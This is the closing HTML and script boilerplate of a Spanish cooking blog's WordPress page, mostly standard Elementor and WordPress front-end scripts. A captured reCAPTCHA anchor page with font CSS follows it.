c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1766498617' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1766498618' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"84e6c67166","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2020/06/27/tarta-de-frutas-frescas-con-crema-pastelera/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8c494df41d","eael_register_nonce":"048b7f5f15","eael_lostpassword_nonce":"73b38aebeb","eael_resetpassword_nonce":"a98ec657ca"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1652187616" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bf909dabd1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"masa de tarta dulce &#8211; Marian la que Cocina","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"f0c90b1c3e","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-25 10:31:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja&co=aHR0cHM6Ly9ibG9nLm1hcmlhbmxhcXVlY29jaW5hLmNvbTo0NDM.&hl=en&type=v3&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=2vnp1aows53r
body_size: 48233
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
